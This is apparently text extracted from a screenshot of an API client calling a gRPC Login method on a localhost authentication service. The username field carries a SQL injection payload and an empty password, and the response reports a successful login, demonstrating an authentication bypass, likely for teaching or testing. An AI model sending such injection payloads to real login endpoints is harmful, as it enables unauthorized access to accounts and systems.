 Auth / Auth Save Share
localhost:50051 AuthenticationService / Login Invoke
Message Authorization Metadata Service definition Scripts Settings
1 {
2 "username": "' or '1'='1' or ''='",
3 "password": ""
4 }
Use Example Message
Response Metadata (1) Trailers Test results 0 OK 5.36 ms Save Response
1 {
2 "token":
3 "message": "Login successful"
4 }